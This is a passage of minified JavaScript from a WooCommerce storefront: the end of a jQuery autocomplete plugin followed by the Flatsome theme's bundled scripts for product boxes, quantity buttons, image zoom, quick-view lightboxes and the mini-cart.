t,n=this,s=n.options,i=n.el.val(),o=n.getQuery(i);n.selection&&(n.selection=null,(s.onInvalidateSelection||e.noop).call(n.element)),clearInterval(n.onChangeInterval),n.currentValue=i,n.selectedIndex=-1,s.triggerSelectOnValidInput&&-1!==(t=n.findSuggestionIndex(o))?n.select(t):o.length<s.minChars?n.hide():n.getSuggestions(o)},findSuggestionIndex:function(t){var n=-1,s=t.toLowerCase();return e.each(this.suggestions,(function(e,t){if(t.value.toLowerCase()===s)return n=e,!1})),n},getQuery:function(t){var n,s=this.options.delimiter;return s?(n=t.split(s),e.trim(n[n.length-1])):t},getSuggestionsLocal:function(t){var n,s=this.options,i=t.toLowerCase(),o=s.lookupFilter,l=parseInt(s.lookupLimit,10);return n={suggestions:e.grep(s.lookup,(function(e){return o(e,t,i)}))},l&&n.suggestions.length>l&&(n.suggestions=n.suggestions.slice(0,l)),n},getSuggestions:function(t){var n,s,i,o=this,l=o.options,a=l.serviceUrl;if(l.params[l.paramName]=t,s=l.ignoreParams?null:l.params,o.isLocal?n=o.getSuggestionsLocal(t):("function"==typeof a&&(a=a.call(o.element,t)),i=a+"?"+e.param(s||{}),n=o.cachedResponse[i]),n&&Array.isArray(n.suggestions))o.suggestions=n.suggestions,o.suggest();else if(!o.isBadQuery(t)){if(!1===l.onSearchStart.call(o.element,l.params))return;o.currentRequest&&o.currentRequest.abort(),o.currentRequest=e.ajax({url:a,data:s,type:l.type,dataType:l.dataType}).done((function(e){var n;o.currentRequest=null,n=l.transformResult(e),o.processResponse(n,t,i),l.onSearchComplete.call(o.element,t,n.suggestions)})).fail((function(e,n,s){l.onSearchError.call(o.element,t,e,n,s)}))}},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var t=this;t.visible=!1,t.selectedIndex=-1,e(t.suggestionsContainer).hide(),t.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var t,n=this,s=n.options,i=s.formatResult,o=n.getQuery(n.currentValue),l=n.classes.suggestion,a=n.classes.selected,r=e(n.suggestionsContainer),u=s.beforeRender,c="";s.triggerSelectOnValidInput&&-1!==(t=n.findSuggestionIndex(o))?n.select(t):(e.each(n.suggestions,(function(e,t){c+='<div class="'+l+'" data-index="'+e+'">'+i(t,o)+"</div>"})),this.adjustContainerWidth(),r.html(c),s.autoSelectFirst&&(n.selectedIndex=0,r.children().first().addClass(a)),"function"==typeof u&&u.call(n.element,r),r.show(),n.visible=!0,n.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var t=e(this.suggestionsContainer),n="";n+='<div class="autocomplete-no-suggestion">'+this.options.noSuggestionNotice+"</div>",this.adjustContainerWidth(),t.html(n),t.show(),this.visible=!0},adjustContainerWidth:function(){var t,n=this,s=n.options,i=e(n.suggestionsContainer);"auto"===s.width&&(t=n.el.outerWidth()-2,i.width(t>0?t:300))},findBestHint:function(){var t=this,n=t.el.val().toLowerCase(),s=null;n&&(e.each(t.suggestions,(function(e,t){var i=0===t.value.toLowerCase().indexOf(n);return i&&(s=t),!i})),t.signalHint(s))},signalHint:function(t){var n="",s=this;t&&(n=s.currentValue+t.value.substr(s.currentValue.length)),s.hintValue!==n&&(s.hintValue=n,s.hint=t,(this.options.onHint||e.noop)(n))},verifySuggestionsFormat:function(t){return t.length&&"string"==typeof t[0]?e.map(t,(function(e){return{value:e,data:null}})):t},processResponse:function(e,t,n){var s=this,i=s.options;e.suggestions=s.verifySuggestionsFormat(e.suggestions),i.noCache||(s.cachedResponse[n]=e,i.preventBadQueries&&0===e.suggestions.length&&s.badQueries.push(t)),t===s.getQuery(s.currentValue)&&(s.suggestions=e.suggestions,s.suggest())},activate:function(t){var n,s=this,i=s.classes.selected,o=e(s.suggestionsContainer),l=o.children();return o.children("."+i).removeClass(i),s.selectedIndex=t,-1!==s.selectedIndex&&l.length>s.selectedIndex?(n=l.get(s.selectedIndex),e(n).addClass(i),n):null},selectHint:function(){var t=this,n=e.inArray(t.hint,t.suggestions);t.select(n)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var t=this;if(-1!==t.selectedIndex)return 0===t.selectedIndex?(e(t.suggestionsContainer).children().first().removeClass(t.classes.selected),t.selectedIndex=-1,t.el.val(t.currentValue),void t.findBestHint()):void t.adjustScroll(t.selectedIndex-1)},moveDown:function(){var e=this;e.selectedIndex!==e.suggestions.length-1&&e.adjustScroll(e.selectedIndex+1)},adjustScroll:function(t){var n,s,i,o=this,l=o.activate(t);l&&(n=l.offsetTop,i=(s=e(o.suggestionsContainer).scrollTop())+o.options.maxHeight-25,n<s?e(o.suggestionsContainer).scrollTop(n):n>i&&e(o.suggestionsContainer).scrollTop(n-o.options.maxHeight+25),o.el.val(o.getValue(o.suggestions[t].value)),o.signalHint(null))},onSelect:function(e){var t=this,n=t.options.onSelect,s=t.suggestions[e];t.currentValue=t.getValue(s.value),t.currentValue!==t.el.val()&&t.el.val(t.currentValue),t.signalHint(null),t.suggestions=[],t.selection=s,"function"==typeof n&&n.call(t.element,s)},getValue:function(e){var t,n,s=this.options.delimiter;return s?1===(n=(t=this.currentValue).split(s)).length?e:t.substr(0,t.length-n[n.length-1].length)+e:e},dispose:function(){var t=this;t.el.off(".autocomplete").removeData("autocomplete"),t.disableKillerFn(),e(window).off("resize.autocomplete",t.fixPositionCapture),e(t.suggestionsContainer).remove()}},e.fn.yithautocomplete=function(t,n){var s="autocomplete";return 0===arguments.length?this.first().data(s):this.each((function(){var i=e(this),o=i.data(s);"string"==typeof t?o&&"function"==typeof o[t]&&o[t](n):(o&&o.dispose&&o.dispose(),o=new r(this,t),i.data(s,o))}))}}));
!function(){var t,e,o,i,n={8272:function(){Flatsome.behavior("equalize-box",{attach(t){let e={ScreenSize:{LARGE:1,MEDIUM:2,SMALL:3},equalizeItems:function(t){const e=this;e.maxHeight=0,e.rowEnd=e.disablePerRow?e.boxCount:e.colPerRow,e.$items=[],e.rating={present:!1,height:0,dummy:null},e.swatches={present:!1,height:0,dummy:null},jQuery(t,e.currentElement).each((function(t){const o=jQuery(this);e.$items.push(o),o.height(""),o.children(".js-star-rating").remove();const i=o.children(".star-rating");var n;i.length&&(e.rating.present=!0,e.rating.height=i.height(),e.rating.dummy=null!==(n=e.rating.dummy)&&void 0!==n?n:'<div class="js-star-rating '+i.attr("class")+'" style="opacity: 0; visibility: hidden"></div>'),o.children(".js-ux-swatches").remove();const r=o.children(".ux-swatches.ux-swatches-in-loop");var a;r.length&&(e.swatches.present=!0,e.swatches.height=r.height(),e.swatches.dummy=null!==(a=e.swatches.dummy)&&void 0!==a?a:'<div class="js-ux-swatches '+r.attr("class")+'" style="opacity: 0; visibility: hidden"><div class="'+r.find(".ux-swatch").attr("class")+'"></div></div>'),o.height()>e.maxHeight&&(e.maxHeight=o.height()),t!==e.rowEnd-1&&t!==e.boxCount-1||(e.$items.forEach((function(t){t.height(e.maxHeight),e.maybeAddDummyRating(t),e.maybeAddDummySwatches(t)})),e.rowEnd+=e.colPerRow,e.maxHeight=0,e.$items=[],e.rating.present=!1,e.swatches.present=!1)}))},getColsPerRow:function(){const t=jQuery(this.currentElement).attr("class"),e=/large-columns-(\d+)/g,o=/medium-columns-(\d+)/g,i=/small-columns-(\d+)/g;let n;switch(this.getScreenSize()){case this.ScreenSize.LARGE:return n=e.exec(t),n?parseInt(n[1]):3;case this.ScreenSize.MEDIUM:return n=o.exec(t),n?parseInt(n[1]):3;case this.ScreenSize.SMALL:return n=i.exec(t),n?parseInt(n[1]):2}},maybeAddDummyRating:function(t){let e=t;this.rating.present&&e.hasClass("price-wrapper")&&(e.children(".star-rating").length||(e.prepend(this.rating.dummy),e.children(".js-star-rating").height(this.rating.height)))},maybeAddDummySwatches:function(t){const e=t;this.swatches.present&&(e.children(".ux-swatches.ux-swatches-in-loop").length||(e.prepend(this.swatches.dummy),e.children(".js-ux-swatches").height(this.swatches.height)))},getScreenSize:function(){return window.matchMedia("(min-width: 850px)").matches?this.ScreenSize.LARGE:window.matchMedia("(min-width: 550px) and (max-width: 849px)").matches?this.ScreenSize.MEDIUM:window.matchMedia("(max-width: 549px)").matches?this.ScreenSize.SMALL:void 0},init:function(){const e=this,o=[".product-title",".price-wrapper",".box-excerpt",".add-to-cart-button"];jQuery(".equalize-box",t).each(((t,i)=>{e.currentElement=i,e.colPerRow=e.getColsPerRow(),1!==e.colPerRow&&(e.disablePerRow=jQuery(i).hasClass("row-slider")||jQuery(i).hasClass("row-grid"),e.boxCount=jQuery(".box-text",e.currentElement).length,o.forEach((t=>{e.equalizeItems(".box-text "+t)})),e.equalizeItems(".box-text"))}))}};e.init(),jQuery(window).on("resize",(()=>{e.init()})),jQuery(document).on("flatsome-equalize-box",(()=>{e.init()}))}})},8785:function(){Flatsome.behavior("add-qty",{attach(t){jQuery(".quantity",t).addQty()}})},7925:function(){Flatsome.plugin("addQty",(function(t,e){const o=jQuery(t);String.prototype.uxGetDecimals||(String.prototype.uxGetDecimals=function(){const t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),o.off("click.flatsome",".plus, .minus").on("click.flatsome",".plus, .minus",(function(){const t=jQuery(this),e=t.closest(".quantity").find(".qty");let o=parseFloat(e.val()),i=parseFloat(e.attr("max")),n=parseFloat(e.attr("min")),r=e.attr("step");o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==n&&"NaN"!==n||(n=0),"any"!==r&&""!==r&&void 0!==r&&"NaN"!==parseFloat(r)||(r=1),t.is(".plus")?i&&(i===o||o>i)?e.val(i):e.val((o+parseFloat(r)).toFixed(r.uxGetDecimals())):n&&(n===o||o<n)?e.val(n):o>0&&e.val((o-parseFloat(r)).toFixed(r.uxGetDecimals())),e.trigger("input"),e.trigger("change")}))}))},775:function(){setTimeout((function(){jQuery(document.body).on("country_to_state_changed",(function(){"undefined"!=typeof floatlabels&&floatlabels.rebuild()}))}),500)},8417:function(){jQuery((function(t){t(document.body).on("change",".woocommerce-mini-cart-item .qty",(function(){var e;(e=t(this))[0].checkValidity()?function(e,o){const i=e.find(".remove_from_cart_button").attr("data-cart_item_key");i&&(e.block({message:null}),t.post(flatsomeVars.ajaxurl,{action:"flatsome_ajax_cart_item_alter_quantity",quantity:o,cart_item_key:i}).done((()=>{t(document.body).trigger("updated_wc_div"),t(document.body).trigger("added_to_cart"),e.unblock(),e=null})))}(e.closest(".woocommerce-mini-cart-item"),e.val()):e[0].reportValidity()}))}))},2434:function(){jQuery(document).ready((function(){if(!jQuery(".custom-product-page").length)return;const t=jQuery("#respond p.stars");if(t.length>1){const e=t[0].outerHTML;t.remove(),jQuery('select[id="rating"]').hide().before(e)}}))},1330:function(){jQuery(document).on("yith_infs_adding_elem",(function(t){Flatsome.attach(jQuery(".shop-container"))}))},4696:function(t,e,o){var i,n;!function(r,a){"use strict";i=[o(428)],void 0===(n=function(t){!function(t){var e,o,i,n,r,a,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function c(e,o){this.$target=t(e),this.opts=t.extend({},s,o,this.$target.data()),void 0===this.isOpen&&this._init()}c.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(t){t.preventDefault()}))},c.prototype.show=function(t,r){var a=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!a.isMouseOver&&r||a.show(t)}));this.$target.append(this.$flyout);var s=this.$target.outerWidth(),c=this.$target.outerHeight(),l=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),h=this.$zoom.height();e=Math.ceil(d-l),o=Math.ceil(h-u),e<0&&(e=0),o<0&&(o=0),i=e/s,n=o/c,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},c.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},c.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},c.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},c.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},c.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){t.$notice.detach(),t.detachNotice=null}),this.opts.errorDuration)},c.prototype._loadImage=function(e,o){var i=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(i).on("error",t.proxy(this._onError,this)).on("load",o,t.proxy(this._onLoad,this)),i.style.position="absolute",i.src=e},c.prototype._move=function(t){if(0===t.type.indexOf("touch")){var s=t.touches||t.originalEvent.touches;r=s[0].pageX,a=s[0].pageY}else r=t.pageX||r,a=t.pageY||a;var c=this.$target.offset(),l=r-c.left,u=a-c.top,d=Math.ceil(l*i),h=Math.ceil(u*n);if(flatsomeVars.rtl&&(d=e-d),d<0||h<0||d>e||h>o)this.hide();else{var m=-1*h,f=-1*d;"transform"in document.body.style?this.$zoom.css({transform:`translate(${flatsomeVars.rtl?-f:f}px, ${m}px)`}):this.$zoom.css({top:m,left:f}),this.opts.onMove.call(this,m,f)}},c.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},c.prototype.swap=function(e,o,i){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(i)?i.join():i}),this.$link.attr(this.opts.linkAttribute,o)},c.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each((function(){var o=t.data(this,"easyZoom");o?void 0===o.isOpen&&o._init():t.data(this,"easyZoom",new c(this,e))}))}}(t)}.apply(e,i))||(t.exports=n)}()},428:function(t){"use strict";t.exports=window.jQuery}},r={};function a(t){var e=r[t];if(void 0!==e)return e.exports;var o=r[t]={exports:{}};return n[t].call(o.exports,o,o.exports,a),o.exports}a.m=n,e=Object.getPrototypeOf?function(t){return Object.getPrototypeOf(t)}:function(t){return t.__proto__},a.t=function(o,i){if(1&i&&(o=this(o)),8&i)return o;if("object"==typeof o&&o){if(4&i&&o.__esModule)return o;if(16&i&&"function"==typeof o.then)return o}var n=Object.create(null);a.r(n);var r={};t=t||[null,e({}),e([]),e(e)];for(var s=2&i&&o;"object"==typeof s&&!~t.indexOf(s);s=e(s))Object.getOwnPropertyNames(s).forEach((function(t){r[t]=function(){return o[t]}}));return r.default=function(){return o},a.d(n,r),n},a.d=function(t,e){for(var o in e)a.o(e,o)&&!a.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},a.f={},a.e=function(t){return Promise.all(Object.keys(a.f).reduce((function(e,o){return a.f[o](t,e),e}),[]))},a.u=function(t){return"js/chunk.popups.js"},a.miniCssF=function(t){},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o={},i="flatsome:",a.l=function(t,e,n,r){if(o[t])o[t].push(e);else{var s,c;if(void 0!==n)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==i+n){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",i+n),s.src=t),o[t]=[e];var h=function(e,i){s.onerror=s.onload=null,clearTimeout(m);var n=o[t];if(delete o[t],s.parentNode&&s.parentNode.removeChild(s),n&&n.forEach((function(t){return t(i)})),e)return e(i)},m=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){const t=a.u;a.u=e=>{const o=t(e),i=globalThis.flatsomeVars?.theme.version;return o+(i?"?ver="+i:"")}}(),a.p=globalThis.flatsomeVars?.assets_url??"/",function(){var t={643:0};a.f.j=function(e,o){var i=a.o(t,e)?t[e]:void 0;if(0!==i)if(i)o.push(i[2]);else{var n=new Promise((function(o,n){i=t[e]=[o,n]}));o.push(i[2]=n);var r=a.p+a.u(e),s=new Error;a.l(r,(function(o){if(a.o(t,e)&&(0!==(i=t[e])&&(t[e]=void 0),i)){var n=o&&("load"===o.type?"missing":o.type),r=o&&o.target&&o.target.src;s.message="Loading chunk "+e+" failed.\n("+n+": "+r+")",s.name="ChunkLoadError",s.type=n,s.request=r,i[1](s)}}),"chunk-"+e,e)}};var e=function(e,o){var i,n,r=o[0],s=o[1],c=o[2],l=0;if(r.some((function(e){return 0!==t[e]}))){for(i in s)a.o(s,i)&&(a.m[i]=s[i]);c&&c(a)}for(e&&e(o);l<r.length;l++)n=r[l],a.o(t,n)&&t[n]&&t[n][0](),t[n]=0},o=self.flatsomeChunks=self.flatsomeChunks||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))}(),function(){"use strict";a(7925),a(8785),a(8272);const t=window.matchMedia("(prefers-reduced-motion: reduce)");let e=!1;function o(){e="undefined"==typeof UxBuilder&&t.matches}function i(){return jQuery.fn.magnificPopup?Promise.resolve():a.e(230).then(a.t.bind(a,2801,23))}o(),t.addEventListener?.("change",o),jQuery.loadMagnificPopup=i,jQuery.fn.lazyMagnificPopup=function(t){const e=jQuery(this),o=t.delegate?e.find(t.delegate):e;return o.one("click",(n=>{n.preventDefault(),i().then((()=>{e.data("magnificPopup")||e.magnificPopup(t),e.magnificPopup("open",o.index(n.currentTarget)||0)}))})),e},Flatsome.behavior("quick-view",{attach:function(t){"uxBuilder"!==jQuery("html").attr("ng-app")&&jQuery(".quick-view",t).each((function(t,o){jQuery(o).hasClass("quick-view-added")||(jQuery(o).on("click",(function(t){if(""!=jQuery(this).attr("data-prod")){jQuery(this).parent().parent().addClass("processing");var n={action:"flatsome_quickview",product:jQuery(this).attr("data-prod")};jQuery.post(flatsomeVars.ajaxurl,n,(function(t){i().then((()=>{jQuery(".processing").removeClass("processing"),jQuery.magnificPopup.open({removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'<div class="product-lightbox lightbox-content">'+t+"</div>",type:"inline"},callbacks:{afterClose:()=>{jQuery(o).closest(".box").find(".box-text a:first").trigger("focus")}}}),setTimeout((function(){const t=jQuery(".product-lightbox");t.imagesLoaded((function(){const t={cellAlign:"left",wrapAround:!0,autoPlay:!1,prevNextButtons:!0,adaptiveHeight:!0,imagesLoaded:!0,dragThreshold:15,rightToLeft:flatsomeVars.rtl};e&&(t.friction=1,t.selectedAttraction=1),jQuery(".product-lightbox .slider").lazyFlickity(t)})),Flatsome.attach("tooltips",t)}),300);let i=jQuery(".product-lightbox form.variations_form");jQuery(".product-lightbox form").hasClass("variations_form")&&i.wc_variation_form();let n=jQuery(".product-lightbox .product-gallery-slider"),r=jQuery(".product-lightbox .product-gallery-slider .slide.first img"),a=jQuery(".product-lightbox .product-gallery-slider .slide.first a"),s=r.attr("data-src")?r.attr("data-src"):r.attr("src");const c=jQuery.Deferred();n.one("flatsome-flickity-ready",(()=>c.resolve()));let l=function(){n.data("flickity")&&n.flickity("select",0)},u=function(){n.data("flickity")&&n.imagesLoaded((function(){n.flickity("resize")}))};jQuery.when(c).done((()=>{i.on("hide_variation",(function(t,e){r.attr("src",s).attr("srcset",""),u()})),i.on("click",".reset_variations",(function(){r.attr("src",s).attr("srcset",""),l(),u()}))})),i.on("show_variation",(function(t,e){jQuery.when(c).done((()=>{e.image.src?(r.attr("src",e.image.src).attr("srcset",""),a.attr("href",e.image_link),l(),u()):e.image_src&&(r.attr("src",e.image_src).attr("srcset",""),a.attr("href",e.image_link),l(),u())}))})),jQuery(".product-lightbox .quantity").addQty()}))})),t.preventDefault()}})),jQuery(o).addClass("quick-view-added"))}))}}),jQuery((function(t){t(".ux-buy-now-button").each((function(){const e=t(this),o=e.closest("form").find(".single_add_to_cart_button");o.length&&function(t){if("MutationObserver"in window)return new MutationObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}))}((function(t){const o=t.target.classList.contains("disabled");e.toggleClass("disabled",o)})).observe(o.get(0),{attributes:!0,attributeFilter:["class"]})}))})),jQuery(document.body).on("click",".variations_form .ux-buy-now-button",(function(t){const e=jQuery(this).siblings(".single_add_to_cart_button");"undefined"!=typeof wc_add_to_cart_variation_params&&e.hasClass("disabled")&&(t.preventDefault(),e.hasClass("wc-variation-is-unavailable")?alert(wc_add_to_cart_variation_params.i18n_unavailable_text):e.hasClass("wc-variation-selection-needed")&&alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))})),a(775),jQuery((function(t){const e={openDrawer:null,openDropdown:null};function o(){!t(".cart-item .nav-dropdown").length||window.matchMedia("(max-width: 849px)").matches&&t(".header-main .cart-item .header-cart-link.off-canvas-toggle").length?function(){let o=0;if(t.fn.magnificPopup){if(o=t.magnificPopup.instance?.isOpen?300:0,o&&"#cart-popup"===t.magnificPopup.instance?.currItem?.src)return;o&&t.magnificPopup.close()}e.openDrawer&&clearTimeout(e.openDrawer),e.openDrawer=setTimeout((()=>{t(".cart-item .off-canvas-toggle").trigger("click")}),o)}():(t(".cart-item.has-dropdown").addClass("current-dropdown cart-active"),e.openDropdown&&clearTimeout(e.openDropdown),e.openDropdown=setTimeout((()=>{t(".cart-active").removeClass("current-dropdown")}),5e3))}function i(){o(),function(){const e=t("#header"),o=e.hasClass("has-sticky"),i=e.hasClass("sticky-hide-on-scroll--active"),n=t(".cart-item.has-dropdown").length>0;o&&n&&i&&(t(".header-wrapper",e).addClass("stuck"),e.removeClass("sticky-hide-on-scroll--active"))}()}!function(){t("span.added-to-cart").length&&o();const e=t(".cart-item.has-dropdown");(function(t){switch(t){case"0":case"false":case!1:return!1;case"1":case"true":case!0:return!0;default:return Boolean(t)}})(window.flatsomeVars.is_mini_cart_reveal)&&t("body").on("added_to_cart",i),t(document).on("flatsome-open-mini-cart",o),t(".shop-container").on("click",(()=>e.removeClass("current-dropdown cart-active"))),e.hover((()=>t(".cart-active").removeClass("cart-active")))}()})),a(8417),a(4696);var n=!1;const r=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);function s(){return window.flatsomeVars.scrollPaddingTop}jQuery(document).on("flatsome-product-gallery-tools-init",(()=>{r||(n=jQuery(".has-image-zoom .slide").easyZoom({loadingNotice:"",preventClicks:!1})),jQuery(".zoom-button").off("click.flatsome").on("click.flatsome",(function(t){jQuery(".product-gallery-slider").find(".is-selected a").trigger("click"),t.preventDefault()})),jQuery(".has-lightbox .product-gallery-slider").each((function(){jQuery(this).lazyMagnificPopup({delegate:"a",type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1}})}))})),jQuery((function(t){const e=t(".product-thumbnails .first img").attr("data-src")?t(".product-thumbnails .first img").attr("data-src"):t(".product-thumbnails .first img").attr("src"),o=t("form.variations_form"),i=t(".product-gallery-slider"),a=t(".product-thumbnails");let s=null;const c=t.Deferred(),l=t.Deferred();i.one("flatsome-flickity-ready",(()=>c.resolve())),a.one("flatsome-flickity-ready",(()=>l.resolve())),a.length&&!a.is(":hidden")||l.resolve();const u=function(){n&&n.length&&(s=n.filter(".has-image-zoom .slide.first").data("easyZoom"),s.swap(t(".has-image-zoom .slide.first img").attr("src"),t(".has-image-zoom .slide.first img").attr("data-large_image")))},d=function(){i.data("flickity")&&i.flickity("select",0)},h=function(){i.data("flickity")&&i.imagesLoaded((function(){i.flickity("resize")}))};t.when(c).then((()=>{t(document).trigger("flatsome-product-gallery-tools-init")}));const m=t.when(c,l).then((()=>{r&&h(),o.on("hide_variation",(function(o,i){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),h()})),o.on("click",".reset_variations",(function(){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),d(),u(),h()}))}));o.on("show_variation",(function(o,i){t.when(m).done((()=>{i.hasOwnProperty("image")&&i.image.thumb_src?(t(".product-gallery-slider-old .slide.first img, .sticky-add-to-cart-img, .product-thumbnails .first img, .product-gallery-slider .slide.first .zoomImg").attr("src",i.image.thumb_src).attr("srcset",""),d(),u(),h()):(t(".product-thumbnails .first img").attr("src",e),h())}))}))})),document.documentElement.style,window.getComputedStyle(document.documentElement)["scroll-behavior"],jQuery((function(t){if(!document.body.classList.contains("single-product"))return;const e=window.location.hash,o=window.location.href;function i(){!function(){const e=t(".reviews_tab"),o=e.length?e:t("#reviews").closest(".accordion-item");o.length&&o.find("a:not(.active):first").trigger("click")}(),setTimeout((()=>{t.scrollTo("#reviews",{offset:-s()-15})}),500)}(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||o.indexOf("comment-page-")>0||o.indexOf("cpage=")>0)&&i(),t("a.woocommerce-review-link").on("click",(function(t){t.preventDefault(),history.pushState(null,null,"#reviews"),i()}))})),a(2434),jQuery((function(t){const e=t(".sticky-add-to-cart");if(!e.length)return;const o=function(t,e={}){return new IntersectionObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}),{rootMargin:"0px",threshold:.1,...e})}((o=>{const{top:i}=o.boundingClientRect,n=o.intersectionRatio<=0&&i<=0;e.toggleClass("sticky-add-to-cart--active",n),t("body").toggleClass("has-sticky-product-cart",n)}),{threshold:0});t(".sticky-add-to-cart-select-options-button",e).on("click",(function(e){e.preventDefault();const o=t(".product");if(!o.length)return;const i=o.find("form.variations_form"),n=i.length?i:o;t.scrollTo(n,{offset:-s()-15})}));const i=e.data("product-id")||0;function n(e,o){e.on("change",(function(){o.val(t(this).val())}))}t(`#product-${i} button.single_add_to_cart_button:visible`).first().each(((i,r)=>{const a=t(r).closest("form.cart");n(t(".qty",e),t(".qty",a)),n(t(".qty",a),t(".qty",e)),o.observe(r)}))})),a(1330),jQuery("table.my_account_orders").wrap('<div class="touch-scroll-table"/>'),jQuery(document.body).on("submit","form.cart",(function(t){if(void 0===t.originalEvent)return;const e=jQuery(t.originalEvent.submitter);e.is(".single_add_to_cart_button, .ux-buy-now-button")&&(e.hasClass("disabled")||e.addClass("loading"),jQuery(window).on("pageshow",(()=>{e.hasClass("loading")&&e.removeClass("loading")})))})),jQuery(document.body).on("updated_cart_totals",(function(){jQuery(document).trigger("yith_wcwl_reload_fragments");const t=jQuery(".cart-wrapper");Flatsome.attach("lazy-load-images",t),Flatsome.attach("quick-view",t),Flatsome.attach("wishlist",t),Flatsome.attach("cart-refresh",t),Flatsome.attach("equalize-box",t)})),jQuery(document).ajaxComplete((function(){Flatsome.attach("add-qty",jQuery(".quantity").parent()),Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",(function(){Flatsome.attach("add-qty",jQuery(".quantity").parent())})),jQuery(document.body).on("updated_checkout",(function(){Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(".disable-lightbox a").on("click",(function(t){t.preventDefault()})),jQuery((function(t){t.scroll_to_notices=function(e){t.scrollTo(e)}})),jQuery((function(t){t("#login-form-popup").find(".woocommerce-notices-wrapper > ul").length>0&&t('[data-open="#login-form-popup"]').trigger("click")}))}()}();
/*! This file is auto-generated */
